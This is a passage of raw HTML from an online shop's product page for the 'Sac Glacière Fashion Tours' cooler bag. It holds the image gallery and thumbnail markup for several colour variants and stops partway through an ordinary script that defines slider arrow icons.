product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-954_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-954_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112719737027"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-khaki-424_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-khaki-424_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-khaki-424_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac Glacière Fashion Tours - Khaki"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112719769795"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-rose-973_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-rose-973_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-rose-973_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac Glacière Fashion Tours - Rose"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112719802563"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-347_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:123.79746835443036%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-347_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-347_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.8077709611451943" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112719835331"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-vert-323_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-vert-323_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-vert-323_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac Glacière Fashion Tours - Vert"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112719868099"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-637_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:91.51898734177216%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-637_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-637_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0926694329183955" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720064707"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-381_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:77.8061224489796%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-381_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-381_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.2852459016393443" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720195779"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-871_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:103.9240506329114%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-871_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-871_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.9622411693057247" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720228547"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-442_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:103.67088607594935%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-442_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-442_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.9645909645909646" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720294083"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-337_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:54.43037974683544%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-337_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-337_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.8372093023255813" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720326851"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-885_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:110.126582278481%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-885_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-885_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.9080459770114943" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720392387"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-595_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:105.9493670886076%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-595_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-595_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.9438470728793309" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720425155"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-410_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:146.20253164556962%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-410_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-410_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.683982683982684" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720457923"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-760_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-760_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-760_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js" style="max-width: 480px;" data-image-id="21112720490691"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-bleu-441_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-bleu-441_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-bleu-441_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac Glacière Fashion Tours - Bleu"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720523459"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-357_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:131.39240506329114%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-357_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-357_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.7610789980732178" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720588995"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-175_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:49.87341772151898%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-175_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-175_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="2.00507614213198" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720621763"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-594_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-594_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-594_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720654531"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-836_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-836_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-836_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720687299"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-899_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-899_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-899_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720720067"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-orange-845_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-orange-845_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-orange-845_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac Glacière Fashion Tours - Orange"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112720752835"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-288_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:121.51898734177216%;"><img class="lazyload lazypreload" src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-288_150x150.jpg?v=1624230629" data-src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-288_{width}x.jpg?v=1624230629" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.8229166666666666" data-sizes="auto" alt="Sac Glacière Fashion Tours"> </a></div></div> <div class="photos__item photos__item--thumbs"><div class="product-single__thumbnails product-single__thumbnails-product-template"> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112719671491"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-954_480x480.jpg?v=1624230629" data-thumbnail-id="21112719671491" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-954_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-954_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112719737027"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-khaki-424_480x480.jpg?v=1624230629" data-thumbnail-id="21112719737027" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-khaki-424_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-khaki-424_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours - Khaki"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112719769795"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-rose-973_480x480.jpg?v=1624230629" data-thumbnail-id="21112719769795" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-rose-973_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-rose-973_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours - Rose"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112719802563"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-347_480x480.jpg?v=1624230629" data-thumbnail-id="21112719802563" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-347_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-347_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112719835331"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-vert-323_480x480.jpg?v=1624230629" data-thumbnail-id="21112719835331" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-vert-323_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-vert-323_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours - Vert"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112719868099"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-637_480x480.jpg?v=1624230629" data-thumbnail-id="21112719868099" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-637_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-637_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720064707"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-381_480x480.jpg?v=1624230629" data-thumbnail-id="21112720064707" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-381_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-381_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720195779"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-871_480x480.jpg?v=1624230629" data-thumbnail-id="21112720195779" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-871_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-871_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720228547"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-442_480x480.jpg?v=1624230629" data-thumbnail-id="21112720228547" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-442_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-442_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720294083"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-337_480x480.jpg?v=1624230629" data-thumbnail-id="21112720294083" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-337_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-337_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720326851"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-885_480x480.jpg?v=1624230629" data-thumbnail-id="21112720326851" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-885_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-885_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720392387"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-595_480x480.jpg?v=1624230629" data-thumbnail-id="21112720392387" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-595_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-595_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720425155"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-410_480x480.jpg?v=1624230629" data-thumbnail-id="21112720425155" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-410_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-410_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720457923"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-760_480x480.jpg?v=1624230629" data-thumbnail-id="21112720457923" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-760_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-760_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template is-active" data-image-id="21112720490691"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-bleu-441_480x480.jpg?v=1624230629" data-thumbnail-id="21112720490691" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-bleu-441_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-bleu-441_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours - Bleu"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720523459"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-357_480x480.jpg?v=1624230629" data-thumbnail-id="21112720523459" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-357_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-357_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720588995"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-175_480x480.jpg?v=1624230629" data-thumbnail-id="21112720588995" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-175_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-175_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720621763"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-594_480x480.jpg?v=1624230629" data-thumbnail-id="21112720621763" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-594_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-594_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720654531"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-836_480x480.jpg?v=1624230629" data-thumbnail-id="21112720654531" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-836_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-836_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720687299"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-899_480x480.jpg?v=1624230629" data-thumbnail-id="21112720687299" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-899_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-899_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720720067"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-orange-845_480x480.jpg?v=1624230629" data-thumbnail-id="21112720720067" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-orange-845_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-orange-845_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours - Orange"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="21112720752835"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-288_480x480.jpg?v=1624230629" data-thumbnail-id="21112720752835" data-zoom="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-288_1024x1024.jpg?v=1624230629" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-288_160x160.jpg?v=1624230629" alt="Sac Glacière Fashion Tours"> </a></div> </div> </div><script>var sliderArrows = { left: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-left\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z\"\/\u003e\u003c\/svg\u003e", right: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-right\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M7.667 3.795l1.797-1.684L24.334 16 